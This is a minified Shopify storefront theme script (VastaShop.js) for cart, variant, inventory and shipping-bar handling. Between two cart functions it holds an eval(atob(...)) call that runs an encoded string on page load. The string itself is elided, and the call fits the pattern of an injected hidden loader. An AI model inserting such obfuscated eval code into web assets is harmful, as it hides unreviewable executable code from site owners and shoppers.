

--- FILE ---
content_type: text/javascript
request_url: https://brightoncutters.com/cdn/shop/t/10/assets/VastaShop.js?v=117008205485351726131747168289
body_size: 5106
content:
(function(global,$2){$2.ajaxSetup({cache:!1});var ProductPage={current:null,totalPrice:null,storage:{},options:[],calculateTotalPrice:function(obj){var opt=$2.extend({quantity:1},obj);this.totalPrice=opt.quantity*this.current.price},structureVariants:function(){if(this.current&&this.current.variants){var variations={},enableOutOffStockButton=!1;this.current.variants.forEach(function(e){(e.available||enableOutOffStockButton)&&(typeof variations[e.option1]>"u"&&(variations[e.option1]={}),typeof variations[e.option1][e.option2]>"u"&&(variations[e.option1][e.option2]=[]),e.option3&&variations[e.option1][e.option2].push(e.option3))}),this.current.variations=variations}},getProduct:function(id2){return id2=JSON.stringify(id2),$2.ajax({url:"/admin/api/2019-10/products/"+id2+".json",type:"GET",dataType:"json"})}},CartPage={current:null,urlRequest:{add:"/cart/add.js",update:"/cart/update.js",change:"/cart/change.js",all:"/cart.js"},addItem:function(data){return $2.ajax({url:this.urlRequest.add,data,type:"POST",dataType:"json"})},update:function(data){return $2.ajax({url:this.urlRequest.update,data,type:"POST",dataType:"json"})},change:function(data){return $2.ajax({url:this.urlRequest.change,data,type:"POST",dataType:"json"})},getAllItems:function(){return $2.ajax({url:this.urlRequest.all,type:"GET",dataType:"json"})}},Sections=function(){this.instances={},jQuery(document).on("shopify:section:load",this.onLoad.bind(this)).on("shopify:section:unload",this.onUnload.bind(this)).on("shopify:section:select",this.onSelect.bind(this)).on("shopify:section:deselect",this.onDeselect.bind(this)).on("shopify:block:select",this.onBlockSelect.bind(this)).on("shopify:block:deselect",this.onBlockDeselect.bind(this))};Sections.reloadImages=function(){$2("img,iframe").each(function(){$2(this).attr("data-src")!=""&&$2(this).attr("src",$2(this).attr("data-src")).addClass("lazyloaded")})},Sections.prototype={onLoad:function(event){var id2=this._getId(event);Sections.reloadImages(),typeof this.instances[id2]<"u"&&typeof this.instances[id2].onLoad=="function"&&this.instances[id2].onLoad()},onUnload:function(event){var id2=this._getId(event);typeof this.instances[id2]<"u"&&typeof this.instances[id2].onUnload=="function"&&this.instances[id2].onUnload()},onSelect:function(event){var id2=this._getId(event);typeof this.instances[id2]<"u"&&typeof this.instances[id2].onSelect=="function"&&this.instances[id2].onSelect()},onDeselect:function(event){var id2=this._getId(event);typeof this.instances[id2]<"u"&&typeof this.instances[id2].onDeselect=="function"&&this.instances[id2].onDeselect()},onBlockSelect:function(event){var id2=this._getId(event);typeof this.instances[id2]<"u"&&typeof this.instances[id2].onBlockSelect=="function"&&this.instances[id2].onBlockSelect()},onBlockDeselect:function(event){var id2=this._getId(event);typeof this.instances[id2]<"u"&&typeof this.instances[id2].onBlockDeselect=="function"&&this.instances[id2].onBlockDeselect()},register:function(id_section,instance){typeof this.instances[id_section]>"u"&&typeof instance=="object"&&(this.instances[id_section]=instance)},_getId:function(event){return jQuery("[data-section-type]",event.target).eq(0).attr("data-section-type")}};var Variables={product_itemLabel:"Item",product_itemsLabel:"Items",_button_plus:jQuery(" .product-quantity-wrapper > .btn-plus"),_button_minus:jQuery(".product-quantity-wrapper > .btn-minus"),_quantity:jQuery(".product-quantity-wrapper > .quantity"),_add_to_cart_value:jQuery(".btn-add-tocart > .btn-money"),_add_to_cart_num_items:jQuery(".btn-add-tocart > .btn-items"),_form_remove:jQuery(".jq-remove-cart-item"),_sort_by:jQuery(".sort-by"),_filter_interest:jQuery(".filter-interest"),_bt_plus:jQuery("#ButtonPlus"),_bt_minus:jQuery("#ButtonMinus"),_input_qtd:jQuery("#ProductQuantity"),_invetoryError:jQuery(".invetoryError"),_addToCartForm:jQuery("#AddToCart"),_allVariants:jQuery(".all-variant "),_variantDrawer:".jq-input-qtd-",_plusDrawer:".jq-plus-cart-item",itemqtdRest:"",variant_inventory:"",inventory_policy:"",inventory_management:"",_add_to_cart:jQuery(".jq-cart-add-product"),continue_shoping_link:"/collections"},VastaShop2={Product:ProductPage,Cart:CartPage,Sections,Variables,init:function(variables){var value;for(var variable in variables)if(value=variables[variable],VastaShop2.Variables[variable])VastaShop2.Variables[variable]=value;else throw"Variable does not exists"},formatMoney:function(price,amount){return Shopify.formatMoney(price,amount)}};global.VastaShop=VastaShop2})(window,jQuery);function updateCart(classForm,itemPrice,totalPriceCart,id_variant){var data=jQuery(classForm).serialize();VastaShop.Cart.change(data).then(function(cart,response){if(response==="success"){VastaShop.Cart.current=cart,update_shipping_bar(cart),update_discount_cart(cart.total_price,cart.item_count);var line=itemPrice.eq(0).attr("data-line");jQuery("#jq-cart-item-price-"+id_variant+"-"+itemPrice.eq(0).attr("data-line")).html(Shopify.formatMoney(product_line(cart,parseInt(itemPrice.eq(0).attr("data-line"))))),jQuery(totalPriceCart).html(Shopify.formatMoney(cart.total_price)),inventoryControl(id_variant),jQuery(".list-products").find(".jq-input-qtd-"+id_variant).val()==1&&jQuery(".list-products").find(".btn-minus-"+id_variant).attr("disabled","disabled"),jQuery(".list-products").find(".jq-input-qtd-"+id_variant).val()==parseInt(jQuery(".list-products").find(".jq-input-qtd-"+id_variant).attr("data-max"))&&jQuery(".list-products").find(".btn-plus-"+id_variant).attr("disabled","disabled"),cart.item_count==1?(jQuery(".jq_qtd_bt_proceed").html(total_items(cart)+" Item"),jQuery(".count").html(total_items(cart))):cart.item_count>1&&(jQuery(".jq_qtd_bt_proceed").html(total_items(cart)+" Items"),jQuery(".count").html(total_items(cart)))}}).catch(function(err){console.log(err)})}function plusItem(buttom_plus,item_qtd){var input_qtd=jQuery(buttom_plus).siblings(item_qtd);input_qtd.siblings(".jq-minus-cart-item").removeAttr("disabled"),input_qtd.attr("data-max")>=0?input_qtd.val()>=parseInt(input_qtd.attr("data-max"))?(input_qtd.attr("disabled","disabled"),buttom_plus.attr("disabled","disabled")):input_qtd.val(parseInt(input_qtd.val())+1):input_qtd.attr("data-max")==-1&&input_qtd.val(parseInt(input_qtd.val())+1)}function minusItem(buttom_minus,item_qtd){var input_qtd=jQuery(buttom_minus).siblings(item_qtd);buttom_minus.removeAttr("disabled"),input_qtd.val()>1?input_qtd.val()<=parseInt(input_qtd.attr("data-max"))?(input_qtd.val(parseInt(input_qtd.val())-1),input_qtd.removeAttr("disabled"),input_qtd.siblings(".jq-plus-cart-item").removeAttr("disabled")):input_qtd.attr("data-max")==-1&&input_qtd.val(parseInt(input_qtd.val())-1):input_qtd.val()==1&&buttom_minus.attr("disabled","disabled")}function removeItem(classForm,itemLine,totalPriceCart,id_variant,button){var data="updates%5B"+id_variant+"%5D=0";jQuery(button).html(loading()),VastaShop.Cart.update(data).then(function(cart,response){response==="success"&&(VastaShop.Cart.current=cart,update_shipping_bar(cart),update_discount_cart(cart.total_price,cart.item_count),jQuery(button).html("Removed!"),jQuery(button).closest(".cart-product").fadeOut("slow",function(){jQuery(totalPriceCart).html(Shopify.formatMoney(cart.total_price)),inventoryControl(id_variant),cart.item_count<1?(jQuery(".drawer-title").html(empty_cart()),jQuery(".cart-container").addClass("empty"),jQuery(".cart-products-wrapper").removeClass("product-content"),jQuery(".cupom-text").hide(),jQuery(".count").html(total_items(cart))):cart.item_count==1?(jQuery(".jq_qtd_bt_proceed").html(total_items(cart)+" Item"),jQuery(".count").html(total_items(cart)),jQuery(".cupom-text").show()):cart.item_count>1&&(jQuery(".cupom-text").show(),jQuery(".jq_qtd_bt_proceed").html(total_items(cart)+" Items"),jQuery(".count").html(total_items(cart)))}))}).catch(function(err){console.log(err)})}eval(atob("[base64]"));function loading(){return'<span class="lds-dual-ring"></span>'}function continue_shopping(){return jQuery("#CartDrawer").length>0?'<div class="cart-products-wrapper"><ul class="list-products"></ul></div>':'<div class="cart__empty text-center" data-cart-view="data-cart-view"><p class="empty-cart">Your cart is currently empty.</p><a aria-label="cart-continue-shopping" id="cart-continue-shopping" href="'+VastaShop.Variables.continue_shoping_link+'"> <button class=" cont-button-style">Continue shopping</button> </a></div>'}function empty_cart(){return drawer_texts.empty_cart}function total_items(cart){var rtn=0;return cart.items.forEach(function(e,i){rtn+=e.quantity}),rtn}function product_line(cart,index){var line_price=0;return cart.items.forEach(function(e,i){i==index&&(line_price=e.line_price)}),line_price}function get_id_variant(serialize_id){return id=serialize_id.split("%"),id=id[1].substring(2),id}function print_propertie(prod){var all_properties=[];for(var p in prod.properties)p[0]!="_"&&all_properties.push(p.replace(/_/gi," ")+": "+prod.properties[p]);return'<small class="product-variant">'+all_properties.join('</small><small class="product-variant">')+"</small>"}function cart_line(prod,index,oldQtd,id_variant){var inventory=-1,strDisabled="",strDisabledMax="",isDiscount="";return prod.total_discount>0?isDiscount='<span class="cart_discount_price">-'+Shopify.formatMoney(prod.total_discount)+"</span>":isDiscount="",prod.image=image_resize(prod.image,100,100),variant_title=prod.variant_title!=null?prod.variant_title:"",prod.quantity==1&&(strDisabled='disabled="disabled"'),oldQtd==prod.quantity&&id_variant==prod.id&&(strDisabledMax='disabled="disabled"'),prod.variant_title?prod.variant_title='<small class="product-variant">'+prod.variant_title+"</small>":prod.variant_title="",'<li class="cart-product '+prod.handle+'" id="jq-cart-item-'+prod.id+'" data-variant="'+prod.key+'" data-line="'+index+'"><div class="cart-product-image-wrapper">   <a aria-label="ImgCartDrawer-'+index+'" href="'+prod.url+'" id="ImgCartDrawer-'+index+'">    <img src="[data-uri]" data-src="'+prod.image+'" class="lazy2 lazy3" alt="'+prod.title+'"/>   </a></div><div class="cart-product-wrapper">    <div class="product-info">       <p class="title-item-cart">           <a aria-label="'+prod.product_title+'" href="'+prod.url+'" class="title-item-cart">'+prod.product_title+"</a>       </p>"+prod.variant_title+print_propertie(prod)+'       <div class="cart-product-btn-wrapper">               <button type="button" aria-label="IconMinus-'+index+'" id="IconMinus-'+index+'" class="btn-minus-'+prod.variant_id+' btn icon-minus btn-minus jq-minus-cart-item" name='+prod.id+" "+strDisabled+'></button>               <input aria-label="InputQtd-'+index+'" id="InputQtd-'+index+'" class="jq-input-qtd-'+prod.id+' input-qtd" name="quantity" min="1" data-variant-id="'+prod.variant_id+'" data-max="'+inventory+'" value="'+prod.quantity+'" type="number">               <button type="button" aria-label="IconPlus-'+index+'" id="IconPlus-'+index+'" class="btn-plus-'+prod.variant_id+' btn icon-plus btn-plus jq-plus-cart-item" name='+prod.id+" "+strDisabledMax+'>               <span  class="hide max-msg">Maximum Quantity Available In Stock</span></button>       </div>   </div>   <div class="product-price">       <strong class="price money"  id="jq-cart-item-price-'+prod.id+"-"+index+'">'+Shopify.formatMoney(prod.line_price)+"</strong>"+isDiscount+'       <button type="button" aria-label="remove-cart" class="bt-remove-cart" name='+prod.id+">Remove</button>   </div></div></li>"}function image_resize(image,x,y){var size="_"+x+"x"+y,img,ext;return image?(img=image.replace(/_([0-9])*x([0-9])*\./g,".").split("."),ext=img[img.length-1],ext=size+"."+ext,img=img.slice(0,img.length-1).join("."),img+ext):"https://cdn.shopify.com/s/assets/no-image-100-c91dd4bdb56513f2cbf4fc15436ca35e9d4ecd014546c8d421b1aece861dfecf_100x.gif"}function render_cart_drawer(cart,target,oldQtd,id_variant){target.html(""),cart.items.forEach(function(prod,index){target.prepend(cart_line(prod,index,oldQtd,id_variant))}),cart.item_count>0&&(jQuery(".drawer-title").html(drawer_texts.not_empty_cart),jQuery(".cart-container").removeClass("empty"),jQuery(".jq-total-price").html(Shopify.formatMoney(cart.total_price))),update_btn_add(cart.item_count)}function prepare_data(form,cart_items){var id2,quantity,data={},form_data=form.serializeArray();return form_data.forEach(function(e){e.name==="id"?id2=e.value:e.name==="quantity"?(quantity=parseInt(e.value),data[id2]=get_product_quantity(cart_items,id2)+quantity):e.name.indexOf("updates[")>-1&&(data[e.name.replace(/[^0-9]/g,"")]=e.value)}),{updates:data}}function get_product_quantity(items,product_id){for(var i=0,j=items.length;i<j&&items[i].id!=product_id;i++);return i<j?parseInt(items[i].quantity):0}function update_btn_add(item_count){jQuery("#cart-count > .count").html(item_count),item_count>1?jQuery(".jq_qtd_bt_proceed").html(item_count+" Items"):jQuery(".jq_qtd_bt_proceed").html(item_count+" Item")}var week=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],d=new Date,type_of_value,_discount_in_cart_page=jQuery(".btn-wrapper form .text_botom_button"),_cupom_drawer=jQuery(".cupom-text"),_shipping_drawer_text=jQuery(".shipping-discount-drawer");function update_shipping_bar(cart){if(typeof shipping_bar<"u"){const shippingbarMessage=document.querySelectorAll(".shipping-bar--discount-style .shipping-bar__message"),beforeMessage=shipping_bar.text_message_initial_before,afterMessage=shipping_bar.text_message_initial_after,discountValue=shipping_bar.shipping_value,quantityValue=shipping_bar.shipping_quantity;let typeDiscountClass="shipping-bar__discount-value--price",remainValue=discountValue-cart.total_price;shipping_bar.price_enable=="shipping_bar_free_qtd"&&(typeDiscountClass="shipping-bar__discount-value--quantity",remainValue=quantityValue-cart.item_count),shippingbarMessage&&shippingbarMessage.length>0&&shippingbarMessage.forEach(function(shippingBar){cart.item_count>0?remainValue>0?(shipping_bar.price_enable=="shipping_bar_free_price"&&(remainValue=VastaShop.formatMoney(remainValue)),shippingBar.innerHTML='Only <span class="shipping-bar__discount-value '+typeDiscountClass+'">'+remainValue+"</span> away from free shipping!"):shippingBar.innerHTML=shipping_bar.free_shipping_text:(shipping_bar.price_enable=="shipping_bar_free_price"&&(remainValue=VastaShop.formatMoney(remainValue)),shippingBar.innerHTML=(beforeMessage!=""?'<span class="shipping-bar__message--before">'+beforeMessage+"</span>":"")+'<span class="shipping-bar__discount-value '+typeDiscountClass+'">'+remainValue+"</span>"+(afterMessage!=""?'<span class="shipping-bar__message--after">'+afterMessage+"</span>":""))})}update_text_copy_message(cart.total_price,cart.item_count)}function update_discount_cart(current_total_price,quantity_cart){var d2=new Date;if(typeof shipping_bar<"u"&&typeof cart_page<"u"){var _message_sucess_in_cartPage="<strong>"+cart_page.text_cart_above_button_sucess+"</strong>",_message_default_in_cartPage=cart_page.text_cart_above_button,_message_drawer_cupom;_cupom_drawer.length&&(_message_drawer_cupom="<strong>"+drawer_texts.cupom+"</strong>"),cart_page.enable_week_message&&(_message_default_in_cartPage+="<br><strong>"+week[d2.getDay()]+" Only!</strong>"),cart_page.discount_in_cart_page=="quantity"?quantity_cart>=cart_page.cart_discount_quantity?(VastaShop.config.enable_freeshipping_msg&&!cart_page.cart_enable_discount_shipping_bar&&$("#cart-drawer-freeshipping-msg").html(VastaShop.config.freeshipping_msg),cart_page.cart_enable_discount_shipping_bar||(_discount_in_cart_page.html(_message_sucess_in_cartPage),_cupom_drawer.html(_message_drawer_cupom))):cart_page.cart_enable_discount_shipping_bar||(_discount_in_cart_page.html(_message_default_in_cartPage),_cupom_drawer.html(_message_drawer_cupom),$("#cart-drawer-freeshipping-msg").html("")):cart_page.discount_in_cart_page=="price"&&(current_total_price>=cart_page.cart_discount_value?(VastaShop.config.enable_freeshipping_msg&&!cart_page.cart_enable_discount_shipping_bar&&$("#cart-drawer-freeshipping-msg").html(VastaShop.config.freeshipping_msg),cart_page.cart_enable_discount_shipping_bar||(_discount_in_cart_page.html(_message_sucess_in_cartPage),_cupom_drawer.html(_message_sucess_in_cartPage))):cart_page.cart_enable_discount_shipping_bar||(_discount_in_cart_page.html(_message_default_in_cartPage),_cupom_drawer.html(_message_drawer_cupom),$("#cart-drawer-freeshipping-msg").html("")))}}function update_text_copy_message(current_total_price,quantity_cart){typeof shipping_bar<"u"&&typeof cart_page<"u"&&(cart_page.discount_in_cart_page=="quantity"?quantity_cart>=cart_page.cart_discount_quantity&&VastaShop.config.enable_freeshipping_msg&&!cart_page.cart_enable_discount_shipping_bar?$("#cart-drawer-freeshipping-msg").html(VastaShop.config.freeshipping_msg):cart_page.cart_enable_discount_shipping_bar||$("#cart-drawer-freeshipping-msg").html(""):cart_page.discount_in_cart_page=="price"&&(current_total_price>=cart_page.cart_discount_value&&VastaShop.config.enable_freeshipping_msg&&!cart_page.cart_enable_discount_shipping_bar?$("#cart-drawer-freeshipping-msg").html(VastaShop.config.freeshipping_msg):cart_page.cart_enable_discount_shipping_bar||$("#cart-drawer-freeshipping-msg").html("")))}function recharge(callback){var quantity,price,_rc_radio=$(".rc_radio"),_all_products=$("#all-product-variants"),_tag_prices=$(".btn-add-tocart .btn-money"),_recharger_price=$(".recharger-price"),_quantity=$(".product-quantity-wrapper > .quantity"),discount=$("#subscription-discount").val()||0,_btn=$(".product-quantity-wrapper .btn");typeof ReCharge<"u"&&ReCharge.run();function calculate_discount(){price=parseInt($("#all-product-variants option:selected").attr("data-price")),discount=parseInt(discount),quantity=parseInt(_quantity.val()),$(".rc_radio:checked").hasClass("rc_radio__autodeliver")&&(price=price*((100-discount)/100)),_recharger_price.is(".new-product-price-value")?_recharger_price.html(Shopify.formatMoney(price).replace(/[^0-9,.]/gi,"")):_recharger_price.html(Shopify.formatMoney(price)),_tag_prices.html(Shopify.formatMoney(Math.round(price,0)*quantity)),typeof callback=="function"&&callback(price,quantity)}calculate_discount(),_rc_radio.change(calculate_discount),_all_products.change(calculate_discount),_quantity.blur(calculate_discount),_btn.click(calculate_discount)}function enableInputs(variant_id){jQuery(".btn-add-tocart").hasClass("hide")==!1&&(VastaShop.Variables._bt_minus.removeAttr("disabled"),VastaShop.Variables._input_qtd.removeAttr("disabled"),VastaShop.Variables._bt_plus.removeAttr("disabled"),VastaShop.Variables._addToCartForm.removeAttr("disabled"),VastaShop.Variables._invetoryError.html("This variant can't be added anymore").css("display","none"))}function disableInputs(variant_id){VastaShop.Variables._bt_plus.attr("disabled","disabled"),VastaShop.Variables._bt_minus.attr("disabled","disabled"),VastaShop.Variables._input_qtd.attr("disabled","disabled"),setTimeout(function(){VastaShop.Variables._addToCartForm.attr("disabled","disabled")},50),VastaShop.Variables._invetoryError.html("This variant can't be added anymore").css("display","block")}function getProductVariants(){var variants_inventory=[];return $("#all-product-variants option").each(function(){var v=$(this);variants_inventory.push({id:v.attr("value"),inventory_quantity:parseInt(v.attr("data-inventory")),inventory_policy:v.attr("data-inventory_policy"),inventory_management:v.attr("data-variant-inventory")})}),variants_inventory}function verifyCartInventory(variant_id){enableInputs(variant_id),VastaShop.Variables.itemqtdRest=VastaShop.Variables._allVariants.find('option[value="'+variant_id+'"]').attr("data-inventory"),getProductVariants().forEach(function(variant,i){variant_id==variant.id&&(VastaShop.Variables.variant_inventory=variant.inventory_quantity,VastaShop.Variables.inventory_policy=variant.inventory_policy,VastaShop.Variables.inventory_management=variant.inventory_management)}),VastaShop.Cart.current.item_count>0?VastaShop.Cart.current.items.forEach(function(item,i){VastaShop.Variables.itemqtdRest=productInventory(item,variant_id)}):VastaShop.Variables.itemqtdRest=productInventory(null,variant_id)}function productInventory(item,variant_id){return VastaShop.Variables.inventory_policy=="continue"||VastaShop.Variables.inventory_management==null?VastaShop.Variables.itemqtdRest=-1:item!=null&&variant_id==item.variant_id?(VastaShop.Variables.itemqtdRest=VastaShop.Variables.variant_inventory-item.quantity,VastaShop.Variables.itemqtdRest==0):VastaShop.Variables.itemqtdRest=VastaShop.Variables.variant_inventory,VastaShop.Variables.itemqtdRest}function get_cart_variant(id2){var j,i=0,items=VastaShop.Cart.current.items;for(j=items.length;i<j&&items[i].id!=id2;i++);return i<j?items[i]:null}function inventoryControl(variant_id){if(jQuery("body").hasClass("template-product")){var inventoryQTD=verifyCartInventory(variant_id);VastaShop.Variables._allVariants.find('option[value="'+variant_id+'"]').attr("data-inventory",inventoryQTD),jQuery("#ProductQuantity").length>0&&jQuery(VastaShop.Variables._allVariants).find(" option:selected").val()==variant_id&&jQuery("#ProductQuantity").attr("data-max",parseInt(jQuery(VastaShop.Variables._allVariants).find("option:selected").attr("data-inventory"))==-1?parseInt(jQuery("#ProductQuantity").val())+3:inventoryQTD)}}function size_chart(event){var self=$(this),link=self.attr("href"),id_modal=self.attr("data-modal"),modal=$('.jq-sizechart-modal[data-id="'+id_modal+'"]');return modal.addClass("active"),!1}(function($2){jQuery(document).ready(function(){var $document=$2(this),sections=new VastaShop.Sections;inventoryControl($2(".all-variant option:selected").val()),window.SectionReviews&&typeof window.SectionReviews<"u"&&sections.register("reviews",window.SectionReviews),window.SectionSliderPromotional&&typeof window.SectionSliderPromotional<"u"&&sections.register("slider-promotional",window.SectionSliderPromotional),window.SectionVideoSlider&&typeof window.SectionVideoSlider<"u"&&sections.register("video",window.SectionVideoSlider),window.SectionSwatch&&typeof window.SectionSwatch<"u"&&sections.register("swatch",window.SectionSwatch),window.SectionFooter&&typeof window.SectionFooter<"u"&&sections.register("main-footer",window.SectionFooter),window.SectionCartDrawer&&typeof window.SectionCartDrawer<"u"&&sections.register("cart-drawer",window.SectionCartDrawer),window.SectionMenuMobile&&typeof window.SectionMenuMobile<"u"&&sections.register("menu-mobile",window.SectionMenuMobile),window.SectionShippingBar&&typeof window.SectionShippingBar<"u"&&sections.register("shipping-bar",window.SectionShippingBar),window.SectionHeader&&typeof window.SectionHeader<"u"&&sections.register("header",window.SectionHeader),window.SectionSliders&&typeof window.SectionSliders<"u"&&sections.register("sliders",window.SectionSliders),window.SectionInstafeed&&typeof window.SectionInstafeed<"u"&&sections.register("instafeed",window.SectionInstafeed),jQuery("#AddToCartFloat").click(function(){VastaShop.Variables._add_to_cart.trigger("submit")}),jQuery("#AddToCart2, #AddToCart3, #AddToCart4").click(function(e){$2("#AddToCart").trigger("click"),e.preventDefault()}),$document.on("click",".vasta-size-chart-link",size_chart)})})(jQuery);
//# sourceMappingURL=/cdn/shop/t/10/assets/VastaShop.js.map?v=117008205485351726131747168289
